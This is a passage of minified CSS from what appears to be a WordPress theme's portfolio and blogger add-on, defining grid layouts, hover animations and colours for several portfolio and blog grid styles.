.sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6{grid-template-columns:1fr 1fr 1fr !important;grid-template-rows:repeat(12,1fr) !important;gap:30px 30px;grid-template-areas:"md-1 md-3 md-5" "md-1 md-3 md-5" "md-1 md-3 md-5" "md-1 md-3 md-5" "md-1 md-3 md-5" "md-2 md-3 md-5" "md-2 md-3 md-6" "md-2 md-4 md-6" "md-2 md-4 md-6" "md-2 md-4 md-6" "md-2 md-4 md-6" "md-2 md-4 md-6"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(6){grid-area:md-6}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7{grid-template-columns:1fr 1fr 1fr 1fr !important;grid-template-rows:repeat(12,1fr) !important;gap:30px 30px;grid-template-areas:"md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-2 md-3 md-5 md-7" "md-2 md-3 md-6 md-7" "md-2 md-4 md-6 md-7" "md-2 md-4 md-6 md-7" "md-2 md-4 md-6 md-7" "md-2 md-4 md-6 md-7" "md-2 md-4 md-6 md-7"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(6){grid-area:md-6}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(7){grid-area:md-7}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8{grid-template-columns:1fr 1fr 1fr 1fr !important;grid-template-rows:repeat(12,1fr) !important;gap:30px 30px;grid-template-areas:"md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-1 md-3 md-5 md-7" "md-2 md-3 md-5 md-7" "md-2 md-3 md-6 md-7" "md-2 md-4 md-6 md-7" "md-2 md-4 md-6 md-8" "md-2 md-4 md-6 md-8" "md-2 md-4 md-6 md-8" "md-2 md-4 md-6 md-8"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(6){grid-area:md-6}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(7){grid-area:md-7}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(8){grid-area:md-8}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8.no_margin{gap:0 0}.sc_portfolio .sc_portfolio_item .post_featured.with_thumb .post_video_hover{top:20px;right:20px;margin:0;left:auto;width:40px;height:40px;line-height:40px;font-size:12px;letter-spacing:-4px}.sc_blogger_lay_portfolio .sc_blogger_item .sc_blogger_item_body .post_featured.with_thumb .post_video_hover,.sc_blogger_lay_portfolio_grid .sc_blogger_item .sc_blogger_item_body .post_featured.with_thumb .post_video_hover{top:20px;right:20px;margin:0;left:auto;width:40px;height:40px;line-height:40px;font-size:12px;letter-spacing:-4px;z-index:2001;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,0.05);-ms-box-shadow:0 0 4px 0 rgba(0,0,0,0.05);box-shadow:0 0 4px 0 rgba(0,0,0,0.05)}.sc_blogger_lay_portfolio .sc_blogger_item .sc_blogger_item_body .post_video_play [class*=post_info_],.sc_blogger_lay_portfolio_grid .sc_blogger_item .sc_blogger_item_body .post_video_play [class*=post_info_]{display:none !important}.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_sponsored,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_sponsored{display:none}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .post_featured{margin-bottom:20px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content{margin-bottom:20px;text-align:left}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title a{color:var(--theme-color-text_dark) !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .post_meta{margin-top:8px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .post_meta .post_meta_item a,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .post_meta .post_meta_item{color:var(--theme-color-alter_light) !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .post_meta .post_categories{font-size:16px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);bottom:30px;left:30px;padding:20px 26px 17px;background-color:var(--theme-color-bg_color)}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:1.66rem}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{color:var(--theme-color-text_dark) !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta{margin-top:3px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:16px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item a,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item{color:var(--theme-color-alter_text) !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl{opacity:1;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_2 .sc_blogger_item .post_featured_bg[data-ratio="10:9"]:before{padding-top:94%}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{left:15%;bottom:10%;background-color:transparent;overflow:hidden;padding:0;text-align:left}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:1.66rem;line-height:1em;letter-spacing:0;text-transform:capitalize;font-weight:400;padding:10px 22px 12px 18px;background-color:#161616;-webkit-transform:translateX(-105%);-ms-transform:translateX(-105%);transform:translateX(-105%);-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-delay:0ms;transition-delay:0ms}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{color:#ffffff !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta{margin-top:5px;-webkit-transform:translateX(-105%);-ms-transform:translateX(-105%);transform:translateX(-105%);-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:0.3s;transition-duration:0.3s}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:16px;line-height:1.6em;padding:6px 24px 6px 20px;background-color:#323641}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories a{color:#ffffff !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .sc_blogger_item_title{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.7s;transition:all 0.7s;-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:0.5s;transition-duration:0.5s}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .post_meta{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.7s;transition:all 0.7s;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:0.5s;transition-duration:0.5s}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item{width:100%;height:100%}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .link{z-index:10;display:block}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .bg_in{-webkit-transform:scale(1.02,1.02);-ms-transform:scale(1.02,1.02);transform:scale(1.02,1.02)}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc{-webkit-transition:all 0.3s;transition:all 0.3s;max-width:unset;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center;bottom:0;left:0;right:0;top:0;padding:20px;background-color:transparent;-webkit-transform:none;-ms-transform:none;transform:none}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:1.66rem;line-height:1.2em;overflow:hidden;color:#F3F4EA !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-delay:150ms;transition-delay:150ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:400ms;transition-duration:400ms;color:#F3F4EA !important;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;line-clamp:3;box-orient:vertical}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta{margin-top:6px;overflow:hidden}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item a,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item{color:#B1B1AA !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_categories{font-size:16px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:400ms;transition-duration:400ms;width:100%;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:2;line-clamp:2;box-orient:vertical}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;display:block;z-index:-1;background-color:#1B1B1B;opacity:0;-webkit-transition-delay:300ms;transition-delay:300ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bc:before{-webkit-transition:all 0.3s;transition:all 0.3s;opacity:1;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bc .sc_blogger_item_title a{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:500ms;transition-duration:500ms}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bc .post_meta .post_categories{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:500ms;transition-duration:500ms}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .sc_blogger_item .post_featured_bg[data-ratio="10:7"]:before{padding-top:72%}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .trx_addons_columns_wrap{margin-right:0}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .trx_addons_columns_wrap>[class*=trx_addons_column-]{padding-right:0}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_4 .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:0}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .link{z-index:10;display:block}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);max-width:unset;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;bottom:30px;left:30px;right:30px;top:30px;padding:20px 39px 30px;background-color:var(--theme-color-bg_color)}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:1.66rem;line-height:1em;padding-bottom:1px;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;line-clamp:3;box-orient:vertical;overflow:hidden}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{color:var(--theme-color-text_dark) !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta{margin-top:3px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:16px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item a,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item{color:var(--theme-color-alter_text) !important}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl{opacity:1;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .post_featured_bg[data-ratio="10:9"]:before{padding-top:96%}.sc_blogger_lay_portfolio_grid{}.sc_blogger_lay_portfolio_grid .sc_item_featured [class*=post_info_]{z-index:2001 !important}.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_featured.without_thumb{height:100%}.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_featured.without_thumb .slider-slide,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_featured.without_thumb .slider_outer,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_featured.without_thumb .slider_container{height:100% !important;min-height:200px !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body{width:100%;height:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured_bg{width:100%;height:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .link{z-index:10;display:block}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured [class*=post_info_] a:hover,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured [class*=post_info_] a:focus{color:var(--theme-color-text_dark)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{-webkit-transition:all 0.3s;transition:all 0.3s;max-width:unset;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center;bottom:0;left:0;right:0;top:0;padding:20px;background-color:transparent}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:1.66rem;line-height:normal;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition:400ms;transition:400ms;-webkit-transition-duration:300ms;transition-duration:300ms;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;line-clamp:3;box-orient:vertical}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{color:var(--theme-color-text_dark) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta{margin-top:3px;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition:400ms;transition:400ms;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item a,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item{color:var(--theme-color-alter_light) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:16px;width:100%;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:2;line-clamp:2;box-orient:vertical}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_excerpt{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_button{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_button .item_more_link,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_button .item_more_link:hover,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_button .item_more_link:focus{color:var(--theme-color-text_dark)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;display:block;z-index:-1;background-color:var(--theme-color-alter_bg_color);opacity:0;-webkit-transition-delay:300ms;transition-delay:300ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl:before{-webkit-transition:all 0.3s;transition:all 0.3s;opacity:1;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .sc_blogger_item_title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:150ms;transition-delay:150ms;opacity:1;-webkit-transition-duration:400ms;transition-duration:400ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .post_meta{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition-delay:200ms;transition-delay:200ms;-webkit-transition-duration:400ms;transition-duration:400ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .sc_blogger_item_excerpt{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:250ms;transition-delay:250ms;-webkit-transition-duration:400ms;transition-duration:400ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .sc_blogger_item_button{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:300ms;transition-delay:300ms;-webkit-transition-duration:400ms;transition-duration:400ms}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr 1fr;gap:0 0;grid-template-areas:"lg-13-1 lg-13-1 sm-13-1" "lg-13-1 lg-13-1 sm-13-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:sm-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:sm-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:480px 480px;gap:0 0;grid-template-areas:"md-4-1 sm-4-1 lg-4-1 lg-4-1" "md-4-1 sm-4-2 lg-4-1 lg-4-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:sm-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:sm-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_4 